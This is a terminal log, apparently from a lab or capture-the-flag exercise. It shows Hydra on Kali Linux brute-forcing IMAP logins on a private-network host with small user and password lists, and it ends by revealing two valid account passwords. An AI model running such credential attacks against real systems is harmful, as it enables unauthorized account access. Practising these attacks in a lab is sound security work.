 ┌──(root㉿kali)-[~/Work]
└─# hydra -L user.txt -P pass.txt imap://192.168.52.146 -V
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
 these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 21:53:51
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking imap://192.168.52.146:143/
[ATTEMPT] target 192.168.52.146 - login "admin@ke1nys.com" - pass "123" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target 192.168.52.146 - login "admin@ke1nys.com" - pass "123123" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target 192.168.52.146 - login "admin@ke1nys.com" - pass "admin" - 3 of 12 [child 2] (0/0)
[ATTEMPT] target 192.168.52.146 - login "admin@ke1nys.com" - pass "123123123" - 4 of 12 [child 3] (0/0)
[ATTEMPT] target 192.168.52.146 - login "ad@ke1nys.com" - pass "123" - 5 of 12 [child 4] (0/0)
[ATTEMPT] target 192.168.52.146 - login "ad@ke1nys.com" - pass "123123" - 6 of 12 [child 5] (0/0)
[ATTEMPT] target 192.168.52.146 - login "ad@ke1nys.com" - pass "admin" - 7 of 12 [child 6] (0/0)
[ATTEMPT] target 192.168.52.146 - login "ad@ke1nys.com" - pass "123123123" - 8 of 12 [child 7] (0/0)
[ATTEMPT] target 192.168.52.146 - login "guest@ke1nys.com" - pass "123" - 9 of 12 [child 8] (0/0)
[ATTEMPT] target 192.168.52.146 - login "guest@ke1nys.com" - pass "123123" - 10 of 12 [child 9] (0/0)
[ATTEMPT] target 192.168.52.146 - login "guest@ke1nys.com" - pass "admin" - 11 of 12 [child 10] (0/0)
[ATTEMPT] target 192.168.52.146 - login "guest@ke1nys.com" - pass "123123123" - 12 of 12 [child 11] (0/0)
[143][imap] host: 192.168.52.146   login: admin@ke1nys.com   password: 123123123
[143][imap] host: 192.168.52.146   login: guest@ke1nys.com   password: 123123123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 21:53:59